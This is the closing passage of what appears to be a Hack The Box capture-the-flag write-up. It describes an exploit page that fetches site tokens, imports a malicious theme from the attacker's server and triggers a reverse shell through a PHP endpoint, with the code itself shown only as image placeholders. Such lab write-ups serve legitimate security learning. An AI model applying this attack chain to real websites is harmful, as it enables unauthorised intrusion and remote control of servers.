
Finally, they submit the form and trigger the reverse shell by visiting the /themes/next/reverse_shell_new.php endpoint:

exploit.html file:
This file has three main functions. Two of them are responsible for fetching tokens from the website, which are then used in the third function. The third function imports our malicious theme by downloading it from the web server they have already opened on port 5000:

Once the script is loaded, that function will be triggered automatically:

Conclusion 🏁
This box was an incredible experience! It provided an opportunity to apply a wide range of techniques that aren’t typically found in most Hack The Box machines, with multiple layers of horizontal privilege escalation that made the challenge even more rewarding. It’s a shame to see it receive a low rating, especially due to the unfortunate oversight of leaving the root password in plain text. Nonetheless, it was an amazing box with a lot to offer, and I thoroughly enjoyed tackling it!